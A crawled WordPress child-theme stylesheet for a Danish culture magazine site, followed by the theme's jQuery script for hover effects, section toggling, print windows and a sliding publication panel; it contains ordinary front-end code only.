.tg-footer-bottom-container.tg-flex-container > div {
	
	padding-bottom: 25px;	
}
.tg-footer-bottom-container.tg-flex-container > div:first-child {
    width: 100%;
}
.logo-footer-wrapper {
    width: 33%;
}
.tg-site-footer .tg-footer-bottom .site-info {
	padding: unset;
}
p.footer-content {
    text-transform: capitalize;
}
p.footer-title {
    text-transform: uppercase;
}
p.footer-content {
    margin: 0;
    line-height: 1.6;
}
p.footer-title {
	margin: 10px 0 5px 0;
	line-height: 1.6;
}
.footer-sponsor-wrapper {
    height: 175px;
}
.footer-sponsor-wrapper img {
	height: 100%;
	width: auto;
}

footer .tg-footer-bottom-right .tg-social-menu li a {
	font-size: 26px;
}

.tg-footer-bottom-container.tg-flex-container {
    padding-top: 60px;
    padding-bottom: 60px;
}

.entry-thumbnail .post-thumbnail__letterB /*,
.child-theme-header-media-info:hover span.overlay */
 {
	position: absolute;
	visibility: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	opacity: 0;
	width: 100%;
	height: 100%;
	z-index: 999;
	text-align: center;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*.child-theme-header-media-info:hover span.overlay, */
.childpage:hover .post-thumbnail__letterB,
article.news-feed-group:hover .post-thumbnail__letterB  {
	opacity: 0.7;
	background-color: #de7b85;
	visibility: visible;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

/*
.indholdsfortegnelse p {
    font-size: 10px;
}*/
.leder h2.entry-title a:hover, 
.indholdsfortegnelse h2.entry-title a:hover, 
.leder h2.entry-title a:focus, 
.indholdsfortegnelse h2.entry-title a:focus, 
.leder h2.entry-title a:active, 
.indholdsfortegnelse h2.entry-title a:active  {
    color: #000;
}


a.custom-logo-link {
	text-align: center;
}


@media screen and (max-width: 768px) {
	a.custom-logo-link {
		padding-top: 20px;
	}
}

/*****************************************************************************************************************************
***************************************** NYHEDER PAGE ***********************************************************************
******************************************************************************************************************************/
.tg-archive-style--big-block article:first-child {
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
}
.tg-archive-style--big-block .site-main {
    justify-content: space-between;
}




@media screen and (max-width: 768px) {
	.jusc-content-block > article.childpage, 
	.tg-archive-col--3 article {
		width: 45%;
	}
	.cenote-mobile-navigation, article.publication > div, 
	.flex-item > div {
		width: 100%;
	}
	.mystyle {
		bottom: 20px;
	}
	.img-wrapper-pub {
		height: 550px;
		padding-right: 20px;
		float: left;
	}
	.publication-right {
		margin-top: 50px;
	}
	.publication-right, .leder, .indholdsfortegnelse {
		margin-top: 0;
	}
	.publication div.entry-thumbnail, .publication div.publication-right {
	 padding: 0;
	}
}

@media screen and (max-width: 600px) {
	.tg-archive-style--masonry .cenote-content-masonry,
	.tg-archive-col--2 .site-main,
	.tg-archive-col--3 .site-main,
	.tg-flex-row,
	.tg-site-footer .tg-footer-widget-container, .jusc-content-block > article.childpage {
		margin-right: 0;
		margin-left: 0;
	}
	.tg-archive-col--2 article,
	.tg-archive-col--3 article,
	.cenote-related-post .related-post-item,
	.tg-site-footer .tg-footer-widget-area, .jusc-content-block > article.childpage {
		width: 100%;
		padding: 0;
	}	
}
.koeb-button.udsolgt[data-lager]:hover::after {
	content: attr(data-lager);
	border-bottom: 0 none transparent;
	color: #de7b85;
	width: 8ch;
	cursor: pointer;
	font-size: 12px;
    text-transform: uppercase;
    padding: 8px 15px;
}



body.category #primary main#main article {
	width: 30%;

}

 
	

/*********************MEDIA QUERIES BAR*********************/

@media screen and (max-width: 992px){
	/*#content {
		background-color: red;
	}*/
	h1.invisible.cenote-header-media__title.to_front, 
	.page-template-default .publication-page .entry-header .entry-title, 
	.publication h1.entry-title {
		font-size: 35px;
	}
	p.invisible.cenote-header-media__text.to_front {
		font-size: 14px;
	}
	.news-feed .entry-thumbnail /*, .sbi_photo_wrap */{
		height: 150px;
	}
	h2.entry-title, h2.entry-title a, p.entry-title, 
	.page-template-default .entry-header p.entry-title
	 {
		font-size: 14px;
	}
	.home p {
		font-size: 12px;
	}
	
}
@media screen and (max-width: 768px){
	/*#content {
		background-color: green;
	}*/
	h1.entry-title {
		margin-bottom: 20px;
	}	
	#primary main#main article .jusc-content-block > article.childpage, 
	.jusc-content-block > article.childpage, 
	#primary main#main .jusc-content-block article, 
	#primary main#main article .jusc-content-block > article.childpage, 
	.jusc-content-block > article.childpage, 
	#primary main#main article.news-feed-group, 
	body.category #primary main#main article, 
	div#sb_instagram div.sbi_item  {
		width: 45%!important;
	}
	.news-feed .entry-thumbnail/*, .sbi_photo_wrap */{
    	height: 200px;
	}
	.news-feed-flex article.news-feed-group, .jusc-content-block > article.childpage {
		margin-bottom: 20px;
	}
	.tg-container {
		width: calc(100% - 35px);
	}
	.post-template-default main#main article, #primary main#main article {
		width: 80%;
	}
	.publication-page {
		display: grid;
		width: 100%;
		gap: 0%;
		overflow-wrap: anywhere;
	}
	.bidrag-wrapper h2 a {
		font-size: 12px;
	}
	.next {
		margin: 5px;
		padding: 3px;
		
	}
	.publication .img-wrapper-pub {
		padding-right:0;
	}
	/*************************Send ind***************************/
	.publication-page {
		grid-template-rows: unset;
		grid-template-columns:100%;
		height: auto;
	}
	.types-of-bidrag {
		display: none;
	}
	.laesedyr {
		grid-area: 3/1/4/2;
		text-align: center;
	}
	.page-id-1831 .container-right {
		grid-area: 1 / 1 / 2 / 2;
	}
	.page-id-1831 .publication-right {
		width: 100%;
	}
	.page-id-1831 #primary main#main article#post-1831, 
	.page-id-1831 .publication-right > div {
		width: 100%;
	}
	#content2503, #content2505, #content2508 {
		display: unset;
	}
	.page-id-1831 .bidrag {
		border-top: 1px solid #f1f3f5;
	}
	div.bidrag {
		padding-bottom: 30px;
		padding-top: 30px;
	}
	/*************************Publikation***************************/
	.publication .publication-page {
		grid-template-rows: 45vh auto;
	}
	
	div#publication-thumbnail {
		grid-area: 1 / 1 / 2 / 2;
	}
	.publication .container-right {
		grid-area: 2 / 1 / 3 / 2;
	}
	article.publication .img-wrapper-pub img {
		width: auto;
	}
	article.publication .img-wrapper-pub img, 
	article.publication .img-wrapper-pub {
		height: 100%;
		float: center;
	}
	div#publication-thumbnail {
		width: 100%;
		justify-content: center;
		display: flex;
		padding: 20px;
	}
	.publication .entry-footer .cat-links a:first-child {
		margin: 0;
		width: 100%;
		justify-content: center;
	}
	.publication-info, .leder, .indholdsfortegnelse {
		padding: 0;
	}
	.publication-right {
		display: grid;
		grid-template-rows: auto auto auto;
  		grid-template-columns: 100%;
	}
	.publication-info {
		grid-area: 1 / 1 / 2 / 2;
	}
	.leder {
		grid-area: 2 / 1 / 3 / 2;
		display: none;
	}
	.indholdsfortegnelse {
		grid-area: 3 / 1 / 4 / 2;
		display: none;
	}
	ul#primary-menu a {
		font-size: 40px;
	}
	/*#content {
		background-color: red;
	}*/
	/****************************************************OM & Køb******************************/
	.container-right {
		grid-area: 1/1/2/2;
	}
	.page-id-16 .publication-right, .page-id-2 .publication-right  {
		width: 100%;
	}
	.page-id-16 .publication-right > article, .page-id-2 .publication-right > article {
		border-right:none;
	}
	/*************************Publikation***************************/
	.publication .next {
		display: none;
	}
	.page-template-default .publication-page .leder .entry-header  h1.entry-title, .page-template-default .publication-page .indholdsfortegnelse .entry-header  h1.entry-title  {
		font-family: 'UniversLTStd-Ex';
		text-transform: UPPERCASE;
		font-size: 18px;
		margin-bottom: 15px;
		margin-top: 30px;
	}
/*
	.publication-right {
		width: 100%;
	}*/
	/*.publication-right > div, .publication-right > article {
		border: none;
	}*/
	body:not(.layout--no-sidebar) #primary, body:not(.post-template-post-template-cover) #primary {
		margin-bottom: 0px;
	}
}

@media screen and (max-width:600px){
	/*************************Footer***************************/
	.tg-footer-bottom-left, .tg-footer-bottom-middle, .tg-footer-bottom-right {
		width: 100%;
	}
	/*************************Publikation***************************/
	.publication-right {
		width: 100%;
	}
	.publication-right > div {
		width: 100%;
	}
	.next {
		display: none;
	}
	.publication-right > div {
		border-top: 1px solid #f1f3f5;
		border-right: unset;
	}

/*
	#content {
		background-color: pink;
	}*/
	.post-template-default main#main article, #primary main#main article {
		width: 95%;
	}
	.publication-page {
		width: 100%;
		gap: 0%;
		height: unset;
	}
	div#publication-thumbnail {
		grid-area: 1 / 1 / 2 / 3;
		padding-bottom: 20px;
	}
	.container-right {
		grid-area: 2 / 1 / 3 / 3;
	}
	article.publication .img-wrapper-pub img {
		width: 100%;
	}
	.img-wrapper-pub {
    	height: 450px;
    	width: auto;
	}
	article.publication .img-wrapper-pub img {
		height: 100%;
		width: auto;
	}
	div#publication-thumbnail {
		padding-left: 30px;
	}
	.publication-info, .leder, .indholdsfortegnelse {
		padding-top: 30px;
	}
	.publication h1.entry-title {
		margin-bottom: 15px;
	}
	/*
	.container-right {
		margin-top: 30px;
	}*/

	/***************************************************MENU**************************/
	.menu-primary_menu-container {
		padding-left: 30px;
		padding-right: 30px;
	}	
	ul#primary-menu {
		margin-left: 0;
	}
	ul.tg-header-action-menu {
		height: 50px;
		padding: 0;
	}
	.header-bottom-bottom a.custom-logo-link {
		padding-top: 0;
	}
	.tg-site-header.tg-site-header--left .tg-header-bottom .header-bottom-bottom .site-branding {
		margin-bottom: 0;
	}
	.tg-header-header-bottom .tg-container.tg-flex-container.tg-flex-space-between {
		height: 50px;
	}
	/**************************************************page generelt ****************/
	.site-content {
		margin-top: 40px;
		margin-bottom: 40px;
	}
	body:not(.layout--no-sidebar) #primary, body:not(.post-template-post-template-cover) #primary {
		margin-bottom: 40px;
	}
}

@media screen and (max-width: 480px) {
	/*#content {
		background-color: blue;
	}*/
	#primary main#main article .jusc-content-block > article.childpage, 
	.jusc-content-block > article.childpage, 
	#primary main#main .jusc-content-block article, 
	#primary main#main article .jusc-content-block > article.childpage, 
	.jusc-content-block > article.childpage, 
	#primary main#main article.news-feed-group, 
	body.category #primary main#main article, 
	div#sb_instagram div.sbi_item {
		width: 100%!important;
	}
	/***************************************************MENU**************************/
	.menu-primary_menu-container {
		padding-left: 20px;
		padding-right: 20px;
	}	
	.header-bottom-bottom nav.tg-social-menu-navigation .tg-social-menu {
		display: none;
	}
	.site-branding {
		width: 50%;
	}
	li.tg-search-toggle {
		display: none;
	}
	
	.page-id-2523 main#main div {
/*		justify-content: center;*/
	}
	/*************************Footer***************************/
	.tg-footer-bottom-container.tg-flex-container > div {
		display: flex;
		justify-content: center;
	}
	.tg-footer-bottom-container.tg-flex-container {
		padding-top: 0px;
		padding-bottom: 30px;
	}
	.tg-footer-bottom-container.tg-flex-container .tg-footer-bottom-left {
		display: none;
	}
	.logo-footer-wrapper {
		width: 80%;
	}
	.logo-footer {
		margin-top: 40px;
	}
	/*************************Generelt***************************/
	.site-content	{
		margin-bottom: 0px;
	}
	body:not(.layout--no-sidebar) #primary, body:not(.post-template-post-template-cover) #primary {
		margin-bottom: 0px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/kulturo.dk/wp-content/themes/jusc/js/custom_script.js?ver=6.5.7
body_size: 947
content:

jQuery(document).ready(function($) {
    $("article.news-feed-group").hover(function(){
        $(this).addClass('news-feed-hover');
    }, function(){
        $(this).removeClass('news-feed-hover');
    });	

    $("div.child-theme-header-media-info").hover(function(){
        $(".invisible").addClass('hover');
    }, function(){
        $('.invisible').removeClass('hover');
    });	
    $(".entry-thumbnail").hover(function(){
        $(".invisible").addClass('hover');
    }, function(){
        $('.invisible').removeClass('hover');
    });	


    



    $(".next.arrow#arrow2503").click(function(){
        $(".bidrag-content#content2503").toggle();
        $(this).addClass('arrow-up');
    });
    $(".next.arrow#arrow2505").click(function(){
        $(".bidrag-content#content2505").toggle();
        $(this).addClass('arrow-up');
    });
    $(".next.arrow#arrow2508").click(function(){
        $(".bidrag-content#content2508").toggle();
        //$(this).addClass('arrow-up');
        //$(this).css('transform','rotate(90deg)');
        
        $(this).animate({'-webkit-transform': 'rotate(' + 90 + 'deg)',
        '-moz-transform': 'rotate(' + 90 + 'deg)',
        '-ms-transform': 'rotate(' + 90 + 'deg)',
        '-o-transform': 'rotate(' + 90 + 'deg)',
        'transform': 'rotate(' + 90 + 'deg)',
        'zoom': 1}, 5000);
        
    });

    $("#print2505").click(function(){
        var divToPrint=document.getElementById('content2505');
		var newWin=window.open('','Print-Window');
		newWin.document.open();
		newWin.document.write('<html><body onload="window.print()">'+divToPrint.innerHTML+'</body></html>');
		newWin.document.close();
		setTimeout(function(){newWin.close();},10);
    });
    $("#print2503").click(function(){
        var divToPrint=document.getElementById('content2503');
		var newWin=window.open('','Print-Window');
		newWin.document.open();
		newWin.document.write('<html><body onload="window.print()">'+divToPrint.innerHTML+'</body></html>');
		newWin.document.close();
		setTimeout(function(){newWin.close();},10);
    });
    $("#print2508").click(function(){
        var divToPrint=document.getElementById('content2508');
		var newWin=window.open('','Print-Window');
		newWin.document.open();
		newWin.document.write('<html><body onload="window.print()">'+divToPrint.innerHTML+'</body></html>');
		newWin.document.close();
		setTimeout(function(){newWin.close();},10);
    }); 
    
    
    $('div').each(function(){

        if ( $(this).css('display') == 'none')
        {
           //do something
        }
    });
    
    $(".koeb-button").hover(function(){
        $(".koeb-button").prop('data-lager', 'Udsolgt');
    });	
    
    t = document.querySelector(".tg-mobile-menu-toggle");    
    t.addEventListener("click", function(){      
    //onclick eventlistener
        if($('#mobile-navigation').hasClass('cenote-mobile-navigation--opened')){
            $('body').css({overflow: 'unset'});
            $("div#page").css("opacity", "unset");
        }
        else {
            $('body').css({overflow: 'hidden'});
            $("div#page").css("opacity", "0.5");
        }
    });












    var indexed = 0
    

    $('.next').on('click', function(){
        if (indexed != 2) {
            $(".publication-right").css("transform","translateX("+ (indexed+1) * -25+"%)");
            indexed += 1;
        } else if (indexed == 2){
            $(".publication-right").css("transform","translateX("+ 0+"%)");
            indexed -= 2;
        }
    });


    $("#menu1831").click(function(){
        $("#content1831").show()
        $(".publication-right").css("transform","translateX("+ 0+"%)");
        $("#content2503").hide()
        $("#content2505").hide()
        $("#content2508").hide()
    });

    $("#menuc4p").click(function(){
        $("#content1831").show()
        $(".publication-right").css("transform","translateX("+ -20+"%)");
        $("#content2503").hide()
        $("#content2505").hide()
        $("#content2508").hide()
    });

    $("#menu2505").click(function(){
        $("#content2505").show()
        $(".publication-right").css("transform","translateX("+ -40+"%)");
        $("#content2503").hide()
        $("#content1831").hide()
        $("#content2508").hide()
    });
    $("#menu2508").click(function(){
        $("#content2508").show()
        $(".publication-right").css("transform","translateX("+ -60+"%)");
        $("#content2503").hide()
        $("#content2505").hide()
        $("#content1831").hide()
    });
    $("#menu2503").click(function(){
        $("#content2503").show()
        $(".publication-right").css("transform","translateX("+ -80+"%)");
        $("#content1831").hide()
        $("#content2505").hide()
        $("#content2508").hide()
    });


    


    /*
    $('.next').on('click', function(){
        $('.publication-right').toggleClass('move-right');
        //$(".publication-right").css("transform","translateX("+($(this).index()+1) * -25+"%)");
    });*/
    
    


});






